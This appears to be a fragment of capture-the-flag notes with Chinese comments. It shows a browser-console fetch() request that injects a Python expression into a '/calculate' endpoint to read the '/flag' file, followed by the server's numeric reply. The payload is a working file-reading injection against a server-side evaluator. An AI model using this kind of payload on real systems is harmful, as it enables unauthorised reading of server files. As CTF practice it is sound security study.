 显示控制台中的CORS 错误
fetch('/calculate', {
method: 'POST',
headers: {'Content-Type': 'application/json'},
body: JSON.stringify({
expression:"int.from_bytes(bytes(''.join(open('/flag')), 'utf-8'), 'big')"
})
})
.then(res => res.text()) // 先读取为文本！
.then(text => {
console.log("原始响应:", text); // 查看后端真实返回内容
try {
const data = JSON.parse(text); // 再尝试解析JSON
console.log("结果:", data.result);
} catch (e) {
console.error("非JSON响应:", text);
}
})
.catch(error => console.error("请求失败:", error));
Promise {<pending>}
原始响应: VM807:10
{"result":1696943600965588235566729008043568647771150275892851664983059134722657869346400381869971276423
48152475201207562}
结果: 1.6969436009655884e+110 VM807:13